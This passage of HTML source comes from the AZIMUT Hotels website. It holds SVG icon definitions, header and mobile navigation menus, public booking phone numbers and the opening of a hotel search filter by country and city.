0.129847,-0.08964 0.353445,-0.08488 0.466753,-0.0046 l 2.317745,2.392329 a 0.58578695,0.5855612 0 0 0 0.08466,0.07318 c -0.02096,-0.01466 0.0046,-0.0051 0.0046,0.06631 0,0.07143 -0.03563,0.161407 -0.08237,0.208128 l -0.336337,0.338495 -1.530673,1.527794 a 0.58578695,0.5855612 0 0 0 -0.0092,0.0092 c -0.09848,0.102902 -0.142704,0.06767 -0.105248,0.0915 a 0.58578695,0.5855612 0 0 0 -0.125824,-0.06174 C 10.454245,14.040697 7.9779259,12.494112 5.7543234,10.273731 3.522664,7.9550183 1.8996126,5.5836918 1.1714564,3.43753 V 3.3277484 c 0,-0.1397603 -0.017724,-0.085705 0.059488,-0.1532371 a 0.58578695,0.5855612 0 0 0 0.036608,-0.036594 z" />
        </symbol>
        <symbol id="icon-email" viewBox="0 0 16 16">
            <path d="M 1.5292968,2.7558592 C 0.69058583,2.7558593 -1.25e-7,3.4444922 -1.25e-7,4.283203 v 7.433594 c 0,0.838711 0.690585955,1.527344 1.529296925,1.527344 H 14.470703 C 15.309413,13.244141 16,12.555508 16,11.716797 V 4.283203 C 16,3.4444922 15.309413,2.7558592 14.470703,2.7558592 Z M 1.8945311,3.8027343 H 14.097656 L 9.8261721,7.6093752 a 0.52371821,0.52371821 0 0 0 -0.0059,0.00199 L 8.3339889,8.9316788 C 8.1277907,9.0969695 7.8355443,9.0936837 7.6347696,8.9180097 L 6.171875,7.6152345 Z M 14.953125,4.4433593 V 11.568359 L 10.955078,8.0058592 Z M 1.0468749,4.4511718 5.0371093,8.0058592 1.0468749,11.558594 Z M 10.166016,8.7070309 14.08789,12.197266 H 1.9082031 l 3.9121095,-3.4882816 1.1542967,1.025391 c 0.5439306,0.4848706 1.3598312,0.5100186 1.9335938,0.078129 0.046878,-0.03272 0.092895,-0.06712 0.1367187,-0.1054697 a 0.52377058,0.52377058 0 0 0 0.00195,-0.00388 z" />
        </symbol>
        <symbol id="icon-max" viewBox="0 0 16 16">
            <path d="M 5.8495938,0 C 1.0319937,0 0,1.0335937 0,5.8495938 V 10.150406 C 0,14.968006 1.0335937,16 5.8495938,16 H 10.150406 C 14.968006,16 16,14.966406 16,10.150406 V 5.8495938 C 16,1.0319937 14.966406,0 10.150406,0 Z m 2.248,1.912 C 11.467194,1.912 14.112,4.6479938 14.112,8.0175938 14.1232,11.334388 11.446418,14.035204 8.129625,14.052812 h -3.2e-5 c -1.1988855,-1.6e-4 -1.7572416,-0.174733 -2.7264063,-0.875218 -0.6128,0.7888 -2.5552,1.404806 -2.64,0.350406 0,-0.792 -0.174375,-1.459206 -0.374375,-2.190406 -0.2368,-0.8992 -0.505625,-1.9008002 -0.505625,-3.3520002 0,-3.4656 2.8448063,-6.0735938 6.2144071,-6.0735938 z M 7.8774062,4.9054688 C 6.3832832,4.9669219 5.2430938,6.0696875 4.9775938,7.7391875 4.7439938,9.2143875 5.1584,11.009606 5.512,11.102406 c 0.1696,0.0416 0.5952125,-0.303994 0.8608125,-0.569594 0.44,0.304 0.9503875,0.4864 1.4831875,0.528 1.7008,0.0816 3.153588,-1.2127995 3.267188,-2.9119995 C 11.190366,6.4469464 9.8808342,5.0056933 8.1808125,4.9072813 v -9.6e-5 c -0.1026,-0.0053 -0.2037981,-0.00582 -0.3034063,-0.00172 z" />
        </symbol>
        <symbol id="icon-link-external" viewBox="0 0 18 18">
            <path d="M 4,0 C 1.792653,0 0,1.7926531 0,4 v 10 c 0,2.207347 1.792653,4 4,4 h 10 c 2.207347,0 4,-1.792653 4,-4 V 4 C 18,1.7926531 16.207347,0 14,0 Z m 0,1 h 10 c 1.670645,0 3,1.3293547 3,3 v 10 c 0,1.670645 -1.329355,3 -3,3 H 4 C 2.3293548,17 1,15.670645 1,14 V 4 C 1,2.3293547 2.3293548,1 4,1 Z m 2.5449219,3.6152343 v 1 L 11.810547,5.6132843 4.1328125,13.292971 4.8378906,13.99805 12.515625,6.3203155 V 11.58594 h 1 V 4.6152343 Z" />
        </symbol>
        <symbol id="icon-link-external-1" viewBox="0 0 16 16">
            <path d="M 4.2567928,1.037e-5 V 2.5919444 L 11.432584,2.5919185 0,13.667234 1.891905,15.499996 13.324468,4.4247065 V 11.376243 H 16 V 0 Z" />
        </symbol>
        <symbol id="icon-filter" viewBox="0 0 16 16">
            <path d="M 4.4433594,0.19238306 A 3.3,3.3 0 0 0 1.2949219,2.5185549 H 0.75 a 0.75,0.75 0 0 0 -0.75,0.75 0.75,0.75 0 0 0 0.75,0.75 H 1.1894531 A 3.3,3.3 0 0 0 4.4433594,6.7939455 3.3,3.3 0 0 0 7.6992188,4.0185549 H 15.25 a 0.75,0.75 0 0 0 0.75,-0.75 0.75,0.75 0 0 0 -0.75,-0.75 H 7.5957031 A 3.3,3.3 0 0 0 4.4433594,0.19238306 Z m 0,1.30078124 a 2,2 0 0 1 2,2 2,2 0 0 1 -2,2 2,2 0 0 1 -2,-2 2,2 0 0 1 2,-2 z M 11.496094,8.2060549 A 3.3,3.3 0 0 0 8.3515625,10.518555 H 0.75 a 0.75,0.75 0 0 0 -0.75,0.75 0.75,0.75 0 0 0 0.75,0.75 h 7.4902344 a 3.3,3.3 0 0 0 3.2558596,2.789062 3.3,3.3 0 0 0 3.257812,-2.789062 H 15.25 a 0.75,0.75 0 0 0 0.75,-0.75 0.75,0.75 0 0 0 -0.75,-0.75 H 14.644531 A 3.3,3.3 0 0 0 11.496094,8.2060549 Z m 0,1.3007812 a 2,2 0 0 1 2,1.9999999 2,2 0 0 1 -2,2 2,2 0 0 1 -2.0000002,-2 2,2 0 0 1 2.0000002,-1.9999999 z" />
        </symbol>
        <symbol id="icon-heart" viewBox="0 0 36 36">
            <path d="M 31.4321,4.69469 C 29.786,2.96239 27.5473,2 25.177,2 22.8066,2 20.5679,2.96239 18.9218,4.69469 L 18,5.59292 17.0782,4.69469 C 15.4321,2.96239 13.1934,2 10.82304,2 8.45267,2 6.21399,2.96239 4.5679,4.69469 2.92181,6.42699 2,8.73673 2,11.1748 c 0,2.438 0.92181,4.7478 2.63374,6.4801 L 17.3416,30.7434 C 17.5391,30.9358 17.7366,31 18,31 c 0.2634,0 0.4609,-0.0642 0.6584,-0.2566 L 31.4321,17.5907 C 33.0782,15.8584 34,13.5487 34,11.1106 34,8.67257 33.0782,6.42699 31.4321,4.69469 Z"/>
        </symbol>
        <symbol id="icon-heart-1" viewBox="0 0 18 18">
            <path d="M 12.217992,2.0074247 C 11.107589,2.0700387 10.059022,2.5393605 9.2725542,3.325828 L 8.9734486,3.6249336 8.6732823,3.325828 C 7.8196223,2.5005617 6.675904,2.0437331 5.4886033,2.0537743 4.3013025,2.0638188 3.1654755,2.5399334 2.3258903,3.3795079 1.4863158,4.2190825 1.0102043,5.3549094 1.0001621,6.5422102 0.99011773,7.7295215 1.4469548,8.8732398 2.2722105,9.7268997 l 6.251519,6.2515313 c 0.1193241,0.119112 0.2810744,0.186145 0.4497191,0.186145 0.1686447,0 0.330395,-0.06703 0.4497191,-0.186145 L 15.673616,9.7268997 C 16.306828,9.0940051 16.738092,8.2875338 16.912889,7.4094891 17.087685,6.5314445 16.998166,5.6212831 16.655679,4.7941395 16.313087,3.9669852 15.732907,3.2600248 14.988536,2.762661 14.244061,2.2652972 13.368912,1.9998844 12.47361,2 Z" />
        </symbol>
        <symbol id="icon-share-1" viewBox="0 0 16 16">
            <path d="m 9.1468889,1.6678147 c -0.13452,0.166071 -0.20795,0.373281 -0.208,0.587001 v 1.71 l -0.269,0.014 c -5.293,0.324 -8.44000404,3.67 -8.44000404,10.1000103 0,0.678 0.92300404,0.818 1.15400404,0.234 l 0.031,-0.098 c 0.018,-0.075 0.08,-0.246 0.21,-0.48 0.26687,-0.4696 0.61808,-0.8859 1.036,-1.228 l 0.171,-0.138 c 1.285,-1 3.22,-1.638 5.944,-1.73801 l 0.163,-0.005 v 2.07101 c -8e-5,0.1236 0.03801,0.2442 0.10907,0.3453 0.07106,0.1012 0.17162,0.1779 0.28793,0.2197 l 0.091,0.025 c 0.089,0.017 0.30599,0.088 0.39999,0.094 l 0.045,0.002 c 0.1850001,0 0.3600001,-0.074 0.4900001,-0.206 l 5.237,-5.3450103 c 0.1082,-0.11052 0.1695,-0.25855 0.1712,-0.41319 0.0017,-0.15465 -0.0564,-0.30397 -0.1622,-0.41681 l -5.055,-5.386001 c -0.0838,-0.08953 -0.1845,-0.161646 -0.2963,-0.21222 -0.1117,-0.050574 -0.2324,-0.078614 -0.3550001,-0.082515 -0.1226,-0.0039 -0.24476,0.016413 -0.3595,0.059781 -0.11475,0.043367 -0.21982,0.108936 -0.30919,0.192954 z m 0.9919901,1.261001 4.199,4.474 -4.199,4.2860103 v -1.67101 c 0,-0.1591303 -0.0632,-0.3117403 -0.1757001,-0.4242703 -0.1126,-0.11252 -0.2652,-0.17573 -0.42429,-0.17573 -3.53,0 -6.027,0.8050003 -7.65,2.1710103 l -0.196,0.17 -0.115,0.107 0.03,-0.202 c 0.71,-4.4350103 3.505,-6.5110103 7.931,-6.5110103 0.15909,0 0.31169,-0.06322 0.42429,-0.17574 0.1125001,-0.11252 0.1757001,-0.26513 0.1757001,-0.42426 z" />
        </symbol>
        <symbol id="icon-eye-closed" viewBox="0 0 24 24">
            <path d="m 1.7558593,0.61758287 a 1.138285,1.138285 0 0 0 -0.80468705,0.33398438 1.138285,1.138285 0 0 0 0,1.60937505 l 3.25000005,3.25 C 2.3230233,7.3397905 0.79641525,9.2907931 0.05273425,11.658598 a 1.1383989,1.1383989 0 0 0 0,0.683594 C 1.6493993,17.425832 6.4044603,21.105864 12,21.105864 c 2.15181,0 4.135955,-0.628167 5.908203,-1.587891 l 3.53125,3.53125 a 1.138285,1.138285 0 0 0 1.609375,0 1.138285,1.138285 0 0 0 0,-1.609375 L 2.5605472,0.95156725 A 1.138285,1.138285 0 0 0 1.7558593,0.61758287 Z M 12,2.8949266 c -0.421788,0 -0.83824,0.019671 -1.25,0.060547 A 1.138285,1.138285 0 0 0 9.7285163,4.2015673 1.138285,1.138285 0 0 0 10.974609,5.2210985 C 11.311838,5.1876225 11.653447,5.1703175 12,5.1703175 c 4.464573,0 8.199653,2.8714572 9.609375,6.8378895 -0.277259,0.776705 -0.6035,1.532981 -1.050781,2.210938 a 1.138285,1.138285 0 0 0 0.322265,1.576172 1.138285,1.138285 0 0 0 1.578125,-0.322266 c 0.632806,-0.95916 1.136519,-2.010534 1.488282,-3.130859 a 1.1383989,1.1383989 0 0 0 0,-0.683594 C 22.35066,6.5749607 17.595633,2.8949267 12,2.8949266 Z m -6.2109377,4.5039063 2.34375,2.34375 c -0.396387,0.6768001 -0.685546,1.4226461 -0.685546,2.2578121 0,2.501191 2.051655,4.552734 4.5527337,4.552734 0.835567,0 1.580787,-0.28881 2.257812,-0.685546 l 1.951172,1.951171 C 14.91382,18.4117 13.522593,18.830473 12,18.830473 c -4.4588357,0 -8.1875967,-2.865596 -9.6015617,-6.824219 0.66137,-1.856505 1.862201,-3.4195308 3.390624,-4.6074211 z m 4.125,4.1250001 2.5585937,2.558593 C 12.300972,14.123666 12.186325,14.277739 12,14.277739 c -1.270734,0 -2.2773437,-1.006497 -2.2773437,-2.277344 0,-0.18692 0.149926,-0.304424 0.191406,-0.476562 z" />
        </symbol>
        <symbol id="icon-eye" viewBox="0 0 16 16">
            <path d="m 7.9999781,1.9289355 c -3.7305354,0 -6.9007977,2.4550658 -7.96530394,5.8442813 a 0.75896007,0.75896007 0 0 0 0,0.4535665 C 1.0991737,11.616002 4.2694393,14.071065 7.9999781,14.071065 c 3.7304959,0 6.9008249,-2.455066 7.9653479,-5.8442817 a 0.75896007,0.75896007 0 0 0 0,-0.4535665 C 14.900803,4.384008 11.730477,1.9289355 7.9999781,1.9289355 Z m 0,1.5177661 c 2.9747659,0 5.4634519,1.9111994 6.4045979,4.5533052 -0.941133,2.6421322 -3.429825,4.5533052 -6.4045979,4.5533052 -2.9748324,0 -5.4648982,-1.911199 -6.4060179,-4.5533052 C 2.5350933,5.3578743 5.0251591,3.4467016 7.9999781,3.4467016 Z m -0.00147,1.5177662 c -1.6674328,0 -3.0355656,1.3680329 -3.0355656,3.0355656 0,1.6675328 1.3680995,3.0355656 3.0355656,3.0355656 1.6674994,0 3.0355659,-1.3680661 3.0355659,-3.0355656 0,-1.6674994 -1.3680665,-3.0355656 -3.0355659,-3.0355656 z m 0,1.5177995 c 0.8472997,0 1.5177661,0.6704664 1.5177661,1.5177661 0,0.8472997 -0.6704664,1.5177662 -1.5177661,1.5177662 -0.8471997,0 -1.5177662,-0.6704998 -1.5177662,-1.5177662 0,-0.8472664 0.6705665,-1.5177661 1.5177662,-1.5177661 z" />
        </symbol>
        <symbol id="icon-settings" viewBox="0 0 24 24">
            <path d="M 12,0 C 11.25378,0 10.5268,0.0644 9.81313,0.16231 V 3.54298 C 9.01632,3.75093 8.26389,4.06703 7.57074,4.47838 L 5.17459,2.08222 C 4.60067,2.51759 4.04288,2.98756 3.51522,3.51522 2.98756,4.04287 2.51761,4.6007 2.08222,5.17459 L 4.47838,7.57074 C 4.06703,8.26389 3.75093,9.01633 3.54298,9.81313 H 0.16231 C 0.06431,10.52681 0,11.25378 0,12 c 0,0.74623 0.0644,1.47319 0.16231,2.18687 h 3.38067 c 0.20795,0.79681 0.52405,1.54924 0.9354,2.24239 l -2.39616,2.39616 c 0.43536,0.57391 0.90534,1.13171 1.433,1.65937 0.52766,0.52765 1.08547,0.9976 1.65937,1.43299 l 2.39615,-2.39616 c 0.69315,0.41135 1.44558,0.72745 2.24239,0.9354 v 3.38067 C 10.5268,23.93569 11.25378,24 12,24 c 0.74622,0 1.4732,-0.0644 2.18687,-0.16231 v -3.38067 c 0.79681,-0.20795 1.54924,-0.52405 2.24239,-0.9354 l 2.39615,2.39616 c 0.57392,-0.43537 1.13172,-0.90534 1.65937,-1.43299 0.52766,-0.52766 0.99761,-1.08549 1.433,-1.65937 l -2.39616,-2.39616 c 0.41135,-0.69315 0.72745,-1.44558 0.9354,-2.24239 h 3.38067 C 23.93569,13.47319 24,12.74623 24,12 24,11.25378 23.9356,10.52681 23.83769,9.81313 H 20.45702 C 20.24907,9.01633 19.93297,8.26389 19.52162,7.57074 L 21.91778,5.17459 C 21.48242,4.60068 21.01244,4.04287 20.48478,3.51522 19.95713,2.98756 19.39931,2.51762 18.82541,2.08222 L 16.42926,4.47838 C 15.73611,4.06703 14.98368,3.75093 14.18687,3.54298 V 0.16231 C 13.4732,0.06431 12.74622,0 12,0 Z m 0,7.62627 c 2.44145,0 4.37373,1.93228 4.37373,4.37373 0,2.44145 -1.93228,4.37373 -4.37373,4.37373 C 9.55855,16.37373 7.62627,14.44145 7.62627,12 7.62627,9.55855 9.55855,7.62627 12,7.62627 Z" />
        </symbol>
        <symbol id="icon-social-vk" viewBox="0 0 16 16">
            <path d="M 8,0 C 3.5817778,0 0,3.5817778 0,8 c 0,4.418222 3.5817778,8 8,8 4.418222,0 8,-3.581778 8,-8 C 16,3.5817778 12.418222,0 8,0 Z m 3.299259,11.516593 C 10.90963,10.302963 9.9388148,9.3638519 8.6548148,9.2361481 V 11.516593 H 8.4567407 c -3.494074,0 -5.4869629,-2.3954078 -5.570074,-6.3813337 H 4.6368889 C 4.6943704,8.0608889 5.9847407,9.3 7.0066667,9.5555556 V 5.1352593 H 8.6548148 V 7.6583704 C 9.6641481,7.5497778 10.724296,6.4 11.082074,5.1352593 h 1.648 C 12.455407,6.6939259 11.30563,7.8437037 10.488,8.3162963 c 0.81763,0.3832593 2.127111,1.3860741 2.625481,3.2002967 z" />
        </symbol>
        <symbol id="icon-social-telegram" viewBox="0 0 16 16">
            <path d="M 8,0 C 3.5817778,0 0,3.5817778 0,8 c 0,4.418222 3.5817778,8 8,8 4.418222,0 8,-3.581778 8,-8 C 16,3.5817778 12.418222,0 8,0 Z m 3.703556,5.4354074 C 11.583704,6.701037 11.064148,9.7718519 10.79763,11.184 c -0.113186,0.599556 -0.333037,0.799407 -0.546223,0.819259 -0.4662218,0.04 -0.8192589,-0.30637 -1.2656292,-0.599555 C 8.2797037,10.944148 7.8866667,10.65763 7.2005926,10.204741 6.4078519,9.6851852 6.9208889,9.3988148 7.3737778,8.9324444 7.4936296,8.8125926 9.5386667,6.9474074 9.5786667,6.7808889 c 0.00667,-0.02 0.00667,-0.099852 -0.04,-0.1398519 C 9.492,6.601037 9.4254815,6.6143704 9.3721481,6.6277037 9.2988148,6.641037 8.1798519,7.3871111 6.0016296,8.8591111 5.6819259,9.078963 5.3954074,9.1854815 5.1357037,9.1788148 4.8493333,9.1721481 4.3031111,9.018963 3.8900741,8.8857778 3.3905185,8.7259259 2.9908148,8.6392593 3.0241481,8.3595556 3.0441481,8.213037 3.244,8.0665185 3.617037,7.9133333 5.9484444,6.9008889 7.5004444,6.228 8.2798519,5.9016296 10.498074,4.9757037 10.964296,4.8158519 11.264,4.8091852 c 0.06667,0 0.213185,0.013333 0.313037,0.093185 0.08,0.066667 0.09985,0.1531852 0.113185,0.2198518 0.01333,0.066667 0.02667,0.2065185 0.01333,0.3130371 z" />
        </symbol>
        <symbol id="icon-cloud" viewBox="0 0 16 16">
            <path d="m 8.947533,2.9364015 c -1.6449253,0 -3.0617222,0.9630417 -3.7270965,2.353824 C 4.9327747,5.1451439 4.6085923,5.0620972 4.2643987,5.0620972 c -1.056094,0 -1.9305859,0.7684322 -2.1011819,1.775999 C 0.90550935,7.2693388 0,8.459008 0,9.8637982 0,11.630292 1.4318054,13.062098 3.1977988,13.063599 l 9.8835592,-5.01e-4 C 14.694766,13.054592 16,11.745357 16,10.130448 16,8.5130384 14.691764,7.2018008 13.075355,7.1972983 c 10e-4,-0.042524 0.006,-0.084047 0.006,-0.1265712 0,-2.2832844 -1.851041,-4.1338253 -4.133825,-4.1338253 v 0 z" />
        </symbol>
        <symbol id="icon-figure-1" viewBox="0 0 1944 1081">
            <path d="M 478.131,183.983 C 315.338,183.983 155.586,177.753 0,165.824 v 749.352 c 155.586,-11.929 315.338,-18.159 478.131,-18.159 534.402,0 1035.209,66.83 1465.869,183.983 V 0 C 1513.34,117.153 1012.533,183.983 478.131,183.983 Z" />
        </symbol>
    </defs>
</svg>
    
    <noscript>
        <div class="gag-js">
            <div class="container gag-js__container">
                <div class="gag-js__inner">
                    <div class="gag-js__icon">
                        &lt;JS&gt;
                    </div>
                    <div class="gag-js__text">
                                                    Enable the Javascript option please
                                            </div>
                </div>
            </div>
        </div>
    </noscript>

    
    
    <div id="app" class="app ">
        
        
        <div class="app__inner">
            
            
            
            
            
            
            

            
            
                            <header class="main-header-base ">

    
    
    <div class="main__top--menu headroom ">
  <div class="container">
    <div class="top__menu">
      <div class="left">
    <a class="logo" href="/">
	<div class="logo__inner">
		<div class="logo__item">
			<img src="/images-static/logo.svg" alt="" class="logo__item-img">
		</div>
		<div class="logo__item logo__item_color">
			<img src="/images-static/logo_colors.svg" alt="" class="logo__item-img">
		</div>
	</div>
</a>
    <nav class="list__menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
        <ul>
                            
                                                            <li itemprop="name">
                            <a href="https://azimuthotels.com/en/hotels"
                               class="nav-item js-btn-hotels-toggle"
                               id="hasSub-1"
                               itemprop="url"
                            >
                                Hotels and sanatoriums
                                <i class="az-icon-caret auth-menu__icon _right"></i>
                            </a>
                        </li>
                                                                
                                    
                    
                                            <li itemprop="name">
                                                            <a href="https://azimuthotels.com/en/special-offers" class="nav-item" itemprop="url">
                                   Special Offers
                                </a>
                                                    </li>
                                                                
                                    
                    
                                            <li itemprop="name">
                                                            <a href="https://azimuthotels.com/en/meetings-and-events" class="nav-item" itemprop="url">
                                   Meetings &amp; Events
                                </a>
                                                    </li>
                                                                
                                    
                    
                                            <li itemprop="name">
                                                            <a href="https://azimuthotels.com/en/info/bonus" class="nav-item" itemprop="url">
                                   AZIMUT Bonus
                                </a>
                                                    </li>
                                                                
                                    
                    
                                            <li itemprop="name">
                                                            <a href="https://azimuthotels.com/en/info/contacts" class="nav-item" itemprop="url">
                                   Contacts
                                </a>
                                                    </li>
                                                
                    </ul>
    </nav>
</div>

<div class="right">
    <div class="auth-menu">
        <div class="auth-menu__btn auth-menu__btn_sv js-sv-switcher">
    <a href="/&specialVersion=1" class="auth-menu__link">
        <svg class="icon-svg auth-menu__icon">
            <use xlink:href="#icon-eye"></use>
        </svg>
    </a>
            <div class="tooltip-mini auth-menu__btn-tooltip">
            <div class="tooltip-mini__inner">
                Version for the visually impaired
            </div>
        </div>
    </div>
        <span id="headerUserMenu" class="auth-menu__user"></span>

        <div class="dropdown dropdown_lang dropdown_lang-header">
    <a href="#" class="dropdown__value auth-menu__btn">
        
        EN

                    <i class="az-icon-caret auth-menu__icon _right"></i>
            </a>

            <div class="dropdown-menu dropdown-menu-right dropdown-menu_lang">
                            <a class="dropdown-item" href="/lang/en">
                                        English
                </a>
                            <a class="dropdown-item" href="/lang/ru">
                                        Русский
                </a>
                            <a class="dropdown-item" href="/lang/cn">
                                        Chinese
                </a>
                    </div>
    </div>

        

        <a href="#" class="auth-menu__dropdown js-sandwich-menu-show-btn">
            Menu<i class="az-icon-menu auth-menu__icon _right"> </i>
        </a>
    </div>
</div>
    </div>
  </div>
</div>
    
    <div class="mobile__main--menu ">
    <div class="container">
        <div class="row">
            <div class="col-lg-12">
                <div class="menu__wrap--link">
                    <a class="mobile--logo" href="/">
                        <div class="mobile--logo__item">
                            <img src="/images-static/logo.svg" alt="" class="mobile--logo__item-img">
                        </div>
                        <div class="mobile--logo__item mobile--logo__item_color">
                            <img src="/images-static/logo_colors.svg" alt="" class="mobile--logo__item-img">
                        </div>
                    </a>

                    <div class="mobile__wrap-gamburger">
                        <div class="auth-menu">
                            <div class="auth-menu__btn auth-menu__btn_sv js-sv-switcher">
    <a href="/&specialVersion=1" class="auth-menu__link">
        <svg class="icon-svg auth-menu__icon">
            <use xlink:href="#icon-eye"></use>
        </svg>
    </a>
    </div>
                            <div class="headerUserMenuMobile"></div>
                        </div>

                        <div class="mobile__menu--items">
                            <a href="#" class="mobile__menu--hotels">
                                <span>Hotels</span>
                                <i class="az-icon-caret"></i>
                            </a>

                            <div class="wrap__hamburger">
                                <div class="mobile__caret">
                                    <svg class="icon-svg mobile__caret-icon"><use xlink:href="#icon-burger"></use></svg>
                                </div>
                                <div class="icon__close">
                                    <svg class="icon-svg icon__close-icon"><use xlink:href="#icon-close-1"></use></svg>
                                </div>
                            </div>

                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="menu-main-mobile">
        <div class="menu-main-mobile__data">
            <div class="container menu-main-mobile__container">
                <div class="menu-main-mobile__hotels-nav"></div>
                <div class="menu-main-mobile__list">
                                                                
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/en/hotels">
                                    Hotels and sanatoriums
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/en/info/bonus">
                                    AZIMUT Bonus
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/en/life">
                                    AZIMUT Life
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/en/meetings-and-events">
                                    Meetings &amp; Events
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/en/special-offers">
                                    Special Offers
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/en/info/about">
                                    About
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/en/info/management">
                                    Management &amp; Franchise
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/en/info/career">
                                    Career
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/en/info/contacts">
                                    Contacts
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/en/help">
                                    Help
                                </a>
                            </div>
                        
                        
                        
                                                                    
                                                    <div class="menu-main-mobile__item">
                                <a class="menu-main-mobile__item-link" href="https://azimuthotels.com/en/info/policy ">
                                    Legal information
                                </a>
                            </div>
                        
                        
                        
                                                            </div>

                

                <div class="lang-mini lang-mini_com lang-mini_mobile menu-main-mobile__lang">
                                            <div class="lang-mini__caption">
                            Language:
                        </div>
                        <div class="lang-mini__list">
                                                            <a class="lang-mini__item lang-mini__item_en active" href="/lang/en">
                                    English
                                </a>
                                                            <a class="lang-mini__item lang-mini__item_ru " href="/lang/ru">
                                    Русский
                                </a>
                                                            <a class="lang-mini__item lang-mini__item_cn " href="/lang/cn">
                                    Chinese
                                </a>
                                                    </div>
                                    </div>
                <div class="menu-main-mobile__items menu-main-mobile__items_1">
                                            <a href="#" class="menu-main-mobile__link menu-main-mobile__link_icon js-trip-menu-modal">
                            <i class="az-icon-trips menu-main-mobile__link-icon"></i>
                            <span class="menu-main-mobile__link-text">
                                My trips
                            </span>
                        </a>
                                        <div class="headerUserMenuMobile"></div>
                </div>
                                    <div class="menu-main-mobile__contacts">
                        <div class="menu-main-mobile__contacts-item">
                            <div class="menu-main-mobile__contacts-caption">
                                Hotel booking:
                            </div>
                            <div class="menu-main-mobile__contacts-value">
                                <a href="tel:88002000048">
                                    8 800 200 00 48
                                </a>
                            </div>
                        </div>
                        <div class="menu-main-mobile__contacts-item">
                            <div class="menu-main-mobile__contacts-caption">
                                Reservation of sanatoriums:
                            </div>
                            <div class="menu-main-mobile__contacts-value">
                                <a href="tel:88005552777">
                                    8 800 555 2 777
                                </a>
                            </div>
                        </div>
                        
                    </div>
                                                    <div class="menu-main-mobile__social">
                        <div class="menu-main-mobile__social-list">
                            <a href="https://vk.com/azimuthotels" class="menu-main-mobile__social-item">
                                <svg class="icon-svg menu-main-mobile__social-item-icon"><use xlink:href="#icon-social-vk"></use></svg>
                            </a>
                            <a href="https://t.me/glazami_azimut" class="menu-main-mobile__social-item">
                                <svg class="icon-svg menu-main-mobile__social-item-icon"><use xlink:href="#icon-social-telegram"></use></svg>
                            </a>
                            
                        </div>
                    </div>
                            </div>

            <button type="button" class="menu-main-mobile__button-close">
                <svg class="icon-svg menu-main-mobile__button-close-icon">
                    <use xlink:href="#icon-close"></use>
                </svg>
            </button>
        </div>
    </div>
</div>

    
    <div class="hotels-nav-a hotels-nav-a_main-menu">
        <div class="hotels-nav-a__part hotels-nav-a__part_1">
            <div class="container hotels-nav-a__part-container">
                <div class="hotels-nav-a__menu">
                    <div class="hotels-nav-a__menu-list">
                                                    <div class="hotels-nav-a__menu-item   active"
                                 data-tab="RussiaTab">
                                <a href="#" class="hotels-nav-a__menu-item-link">
                                    Russia
                                </a>
                            </div>
                                                    <div class="hotels-nav-a__menu-item   "
                                 data-tab="UzbekistanTab">
                                <a href="#" class="hotels-nav-a__menu-item-link">
                                    Uzbekistan
                                </a>
                            </div>
                                            </div>

                    <a href="#" class="hotels-nav-a__button-close">
                        <svg class="icon-svg hotels-nav-a__button-close-icon">
                            <use xlink:href="#icon-close"></use>
                        </svg>
                    </a>
                </div>
            </div>
        </div>

        <div class="hotels-nav-a__part hotels-nav-a__part_2">
            <div class="container hotels-nav-a__part-container">
                <div class="hotels-nav-a__tabs">
                                            <div class="hotels-nav-a__tab active"
                             data-tab="RussiaTab">
                            <form class="hotels-nav-a__search">
                                <div class="hotels-nav-a__search-input">
                                    <input type="text" class="hotels-nav-a__search-input-text"
                                           placeholder="Search" data-placeholder-second="Quick hotel search or sanatorium"/>
                                    <svg class="icon-svg hotels-nav-a__search-icon">
                                        <use xlink:href="#icon-search"></use>
                                    </svg>
                                    <button type="button" class="hotels-nav-a__search-button-reset">
                                        <svg class="icon-svg hotels-nav-a__search-button-reset-icon">
                                            <use xlink:href="#icon-close"></use>
                                        </svg>
                                    </button>
                                </div>
                            </form>
                                                            <div class="alphabet hotels-nav-a__alphabet" data-letters="a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z">
                                    <div class="alphabet__list"></div>
                                </div>
                                                        <div class="hotels-nav-a__grid hotels-nav-a__grid_1">
                                <div class="hotels-nav-a__grid-item hotels-nav-a__grid-item_1">
                                    <div class="hotels-nav-a__grid-item-inner">
                                        <div class="hotels-nav-a__filter">
                                                                                            <div class="hotels-nav-a__filter-item">
                                                    <div class="hotels-nav-a__filter-caption">
                                                        City
                                                    </div>
                                                    <div class="hotels-nav-a__filter-options">
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option active"
                                                                    data-city="all">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Show all
                                                                </span>
                                                            </button>
                                                                                                                                                                            <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="moscow">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    Moscow
                                                                </span>
                                                                <span class="hotels-nav-a__filter-option-amount"></span>
                                                            </button>
                                                                                                                    <button type="button" class="hotels-nav-a__filter-option"
                                                                    data-city="saint-petersburg">
                                                                <span class="hotels-nav-a__filter-option-text">
                                                                    St. Petersburg
                                                                </span>
